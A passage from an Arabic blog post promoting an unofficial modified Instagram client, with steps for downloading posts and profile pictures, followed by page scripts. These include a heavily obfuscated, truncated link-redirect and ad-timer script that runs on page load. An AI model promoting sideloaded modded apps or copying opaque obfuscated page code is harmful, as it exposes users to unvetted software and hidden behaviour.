<p align="right" class="MsoNormal" dir="LTR" style="direction: ltr; text-align: right; unicode-bidi: embed;"><b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ثالثا : </span></b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">سوف تجد ان صورة الشخص تم فتحها ويمكنك ان
تقوم بتحميلها الي معرض الصور الخاص بك .<o:p></o:p></span></p>

<h4 style="text-align: right; unicode-bidi: embed;"><b><span dir="RTL" face="Arial, &quot;sans-serif&quot;" lang="AR-EG" style="line-height: 107%;"><span style="color: red; font-size: large;">كيفية تحميل الفيديوهات والصور المنشورة في تطبيق جي بي
انستقرام &#1567;</span></span></b></h4>

<p align="right" class="MsoNormal" dir="LTR" style="direction: ltr; text-align: right; unicode-bidi: embed;"><b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">اولا : </span></b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">سوف تقوم بالذهاب الي الفيديو او الصورة التي
تريد تحميلها .<o:p></o:p></span></p>

<p align="right" class="MsoNormal" dir="LTR" style="direction: ltr; text-align: right; unicode-bidi: embed;"><b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ثانيا : </span></b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">سوف تقوم بالضغط علي الثلاث نقاط الموجودين
اعلي الصورة او الفيديو .<o:p></o:p></span></p>

<p align="right" class="MsoNormal" dir="LTR" style="direction: ltr; text-align: right; unicode-bidi: embed;"><b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ثالثا : </span></b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">بعد ان قمت بالضغط علي الثلاث نقاط سوف تقوم
بالضغط علي كلمة تحميل فقط .<o:p></o:p></span></p>

<p align="right" class="MsoNormal" dir="LTR" style="direction: ltr; text-align: right; unicode-bidi: embed;"><b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">رابعا : </span></b><span dir="RTL" face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">سوف تجد ان المنشور الذي تريد تحميله موجود
في معرض الصور الخاص بك ويمكنك نشره ايضا في تطبيق جي بي انستقرام . <o:p></o:p></span></p>

<p align="center" class="MsoNormal" dir="RTL" style="text-align: center;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="AR-EG" style="font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">هذا ابرز ما جاء به تطبيق انستقرام بلس
التحديث الجديد لفتح اكثر من حساب انستقرام على هاتف واحد &#1548; اذا كنت من عشاق تطبيق
ان<a name="_GoBack"></a>ستقرام و الخصوصية القوية فإن هذا التطبيق هو التطبيق
المثالي لك.</span></b><b><span dir="LTR" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;"><o:p></o:p></span></b></p>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post15460891214507412926");
                                var obj1=document.getElementById("post25460891214507412926");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85' rel='tag' title='انستقرام'>انستقرام</a>
<a href='https://www.blogadse.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA' rel='tag' title='تطبيقات'>تطبيقات</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2021/12/instagram-plus.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2021/12/instagram-plus.html&text=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus%20-%20https://www.blogadse.com/2021/12/instagram-plus.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2021/12/instagram-plus.html&description=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2021/12/instagram-plus.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2021/12/instagram-plus.html&title=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2021/12/instagram-plus.html&title=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2021/12/instagram-plus.html&text=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=أنستقرام بلس الجديد 2022 – فتح أكثر من حساب انستقرام بدون حظر instagram plus&body=Check%20out%20this%20post:%20https://www.blogadse.com/2021/12/instagram-plus.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/انستقرام?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/تطبيقات?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2021/12/instagram-plus.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=5460891214507412926&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/5460891214507412926/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var 